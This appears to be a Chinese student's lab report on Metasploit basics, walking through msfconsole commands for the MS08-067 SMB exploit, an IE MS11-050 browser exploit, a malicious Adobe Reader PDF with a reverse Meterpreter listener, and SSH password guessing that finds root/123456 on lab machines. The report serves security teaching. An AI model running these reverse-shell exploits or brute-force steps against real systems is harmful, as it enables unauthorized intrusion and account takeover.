20145224陈颢文 《网络攻防》MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode:

- exploit:攻击手段,是能使攻击武器(payload)的方法;

- payload:攻击武器,真正具有攻击性的代码;

- encode:编码方式,根据payload将要被放置的环境选择合适的编码方式,使它能够正常的运行,如:消除所有的“0x00”;

实验总结与体会

这次实验做的我好心累,也好欣慰,心累是因为想要成功的做出实验实在是太困难了,有个好靶机是关键;欣慰是感觉到我们正在使用的系统也并没有之前想象中的那么不堪,只要及时打补丁,还是能防住不少“小毛贼”的。

实践过程记录





MS08_067漏洞渗透攻击(主动攻击)

- 使用

winXPenSP3为靶机;

- 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/smb/ms08_067_netapi,使用MS08_067漏洞模块;

- 使用命令

set payload generic/shell_reverse_tcp指定攻击有效载荷;

- 设置具体参数:

set LHOST Kali的IP和set RHOST Windows的IP;

show options查看所有参数是否设置正确,最后下令发起攻击exploit:





MS11050安全漏洞(IE浏览器渗透攻击)

- 使用

免考xp sp3为靶机;

- 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use windows/browser/ms11_050_mshtml_cobjectelement,使用MS11050漏洞模块;

- 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷;

- 设置具体参数:

set LHOST Kali的IP、set LPORT 自定义端口号和set URIPATH 自定义域名;

show options查看所有参数是否设置正确,最后下令发起攻击exploit:









- 复制

local IP,在靶机上使用IE浏览器进行访问:

成功是成功了,但是结果和我预想的不太一样?!

我猜啊,也许是我Kali的版本不一样,所以payload的功能也不同了~





Adobe阅读器渗透攻击(针对客户端)

- 使用

winxpAttaker为靶机;

- 首先得确保两台机子在同一网段内,如果不在就手动修改;

- 终端中打开

msfconsole,输入命令use exploit/windows/fileformat/adobe_cooltype_sing,使用Adobe阅读器漏洞模块;

- 使用命令

set payload windows/meterpreter/reverse_tcp指定攻击有效载荷;

- 设置具体参数:

set FILENAME 自定义文件名.pdf、set LHOST Kali的IP和set LPORT 自定义端口号;

show options查看所有参数是否设置正确,最后输入exploit,生成pdf文件,并可以看到pdf所在文件夹,将pdf复制到靶机里;





什么?!粘贴不上去!!!那就快去把靶机里的虚拟机增强工具更新一下吧,别告诉我你不会!- 使用

back指令返回上一级菜单,再设置msf的监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 主机IP

set LPORT 端口号

show options(检查所有数据是否正确)

exploit

- 最后在靶机中打开刚刚的PDF文件即可(时间略长);



成功应用任何一个辅助模块

- 显示所有的辅助模块

show auxiliary(甚用,谁试谁知道);

- 通过上面三个实验不难看出msf的使用还是有套路可循的:

进入模块->指定荷载->设置参数->发动攻击;



- 这次我尝试使用的是一个扫描SSH弱口令的一个辅助工具

ssh_login,模块路径:auxiliary/scanner/ssh/ssh_login;

- 终端中打开

msfconsole,输入命令use auxiliary/scanner/ssh/ssh_login,使用ssh_login模块;

- 使用

show options查看所有参数,其中Required一栏中为“yes”的是必填参数,理论上把他们填好了这个模块也就能正常的使用了:





show options查看所有参数是否设置正确,最后输入exploit开始扫描:

成功登陆到一个用户名为“root”、密码为“123456”的SSH账户!